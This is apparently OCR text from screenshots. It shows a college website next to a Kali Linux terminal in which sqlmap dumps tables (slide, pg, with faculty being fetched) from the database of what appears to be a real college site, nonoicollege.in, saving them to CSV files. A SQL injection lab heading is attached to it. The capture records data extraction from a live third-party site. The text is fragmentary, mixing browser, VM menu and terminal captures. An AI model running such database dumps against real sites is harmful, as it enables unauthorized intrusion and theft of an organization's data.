 Less-1 **Error Based- String**
Nonoi College | About Us
nonoicollege.in/view
Nonoi
Home About Us Management
Details
TITLE : Admission data list of B.A
DETAILS :
Admission data l
COLLEGE
Download
Total Visitors: 68786
kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2018.3
Applications Places Terminal Sun 07:46
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
| 6 | 1 | 6.jpg |
+----+----+-------+
[07:46:18] [INFO] table 'nonoi_col.slide' dumped to CSV file '/root/.sqlmap/out
put/nonoicollege.in/dump/nonoi_col/slide.csv'
[07:46:18] [INFO] fetching columns for table 'pg' in database 'nonoi_col'
[07:46:18] [INFO] fetching entries for table 'pg' in database 'nonoi_col'
Database: nonoi_col
Table: pg
[4 entries]
+----+-----+-------+------------------+
| id | cid | imgs | title |
+----+-----+-------+------------------+
| 2 | 1 | 2.jpg | College Gate |
| 3 | 1 | 3.jpg | College Building |
| 4 | 1 | 4.jpg | Library |
| 5 | 1 | 5.jpg | <blank> |
+----+-----+-------+------------------+
[07:46:19] [INFO] table 'nonoi_col.pg' dumped to CSV file '/root/.sqlmap/output
/nonoicollege.in/dump/nonoi_col/pg.csv'
[07:46:19] [INFO] fetching columns for table 'faculty' in database 'nonoi_col'
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。